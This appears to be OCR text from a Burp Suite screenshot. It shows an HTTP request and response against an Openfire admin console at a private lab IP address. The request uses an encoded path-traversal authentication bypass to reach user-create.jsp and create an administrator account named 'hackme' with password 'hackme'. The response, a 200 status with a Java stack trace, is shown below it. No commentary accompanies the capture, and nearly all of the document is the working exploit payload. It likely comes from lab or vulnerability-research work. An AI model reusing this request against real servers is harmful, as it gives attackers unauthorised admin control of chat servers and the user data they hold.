 Request
Pretty Raw Hex
\n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=
csrftoken&username=hackme&name=&email=&password=hackme&
passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1
2 Host: 192.168.31.128:9090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: csrf=csrftoken
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 26 Apr 2025 15:51:12 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01nqvzmmo2s7l0157tquyp2krj7.node0; Path=/;
HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=JICM2t30NqsoZuD; Path=/; HttpOnly
9 Content-Length: 5846
10
11
12
13
14
15
16
17
18
19
20
21
22 Exception:
23 <pre>
24 java.lang.NullPointerException: Cannot invoke
"org.jivesoftware.openfire.user.User.getUsername()" because the
return value of "org.jivesoftware.util.WebManager.getUser()" is
null<br>
at
org.jivesoftware.openfire.admin.decorators.main_jsp._jspService(
main_jsp.java:222)<br>
at
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:7
1)<br>
at
javax.servlet.http.HttpServlet.service(HttpServlet.java:790)<br>
at
org.eclipse.jetty.servlet.ServletHolder$NotAsync.service(Servlet
Holder.java:1459)<br>
at
org.eclipse.jetty.servlet.ServletHolder.handle(ServletHolder.jav
a:799)<br>
at
org.eclipse.jetty.servlet.ServletHandler$ChainEnd.doFilter(Servl
etHandler.java:1626)<br>
at
org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler
.java:548)<br>
at
org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHand
ler.java:143)<br>
at
org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandle
r.java:620)<br>
at
org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWr
apper.java:127)<br>
at
org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(Scoped
Handler.java:235)<br>
at
Search
0 highlights